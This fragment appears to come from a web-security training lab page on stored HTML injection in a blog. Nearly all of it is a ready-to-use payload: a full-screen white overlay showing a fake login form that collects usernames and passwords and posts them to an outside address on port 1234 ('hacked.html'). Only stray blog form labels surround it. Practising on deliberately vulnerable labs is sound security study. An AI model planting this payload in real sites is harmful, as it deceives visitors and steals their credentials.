 / HTML Injection - Stored (Blog) /
<div class="test_code">test</div>
<div style="position: absolute; left: 0px; top: 0px; width: 800px; height: 600px;
z-index: 1000; background-color:white;">
Please Login Here To Proceed:
<form name="login" action="http://:1234/hacked.html" method="post">
<table>
<tr>
<td>Username:</td>
<td><input type="text" name="username"/></td>
</tr>
<tr>
<td>Password:</td>
<td><input type="password" name="passwd"/></td>
</tr>
</table>
<input type="submit" value="Login"/>
</form></div>
Submit Add: Show all: Delete:
# Owner Date Entry